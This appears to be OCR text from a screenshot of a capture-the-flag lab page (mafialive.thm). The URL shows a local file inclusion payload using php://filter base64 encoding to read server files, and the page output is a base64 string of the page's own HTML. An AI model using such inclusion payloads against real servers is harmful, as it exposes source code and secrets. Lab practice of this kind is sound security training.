 INCLUDE
Not secure mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/...
Test Page. Not to be Deployed
Here is a button
CQo8IURPQ1RZUEUgSFRNTD4KPGh0bWw+Cgo8aGVhZD4KICAgIDx0aXRsZT5JTkNMVURFPC90aXRsZT4KICAgIDxoMT5UZXN0IFBhZ2UuIE5vdCB0byBiZSBEZXBsb3llZDwvaDE+C
64
FRA
10:06
04/10/2025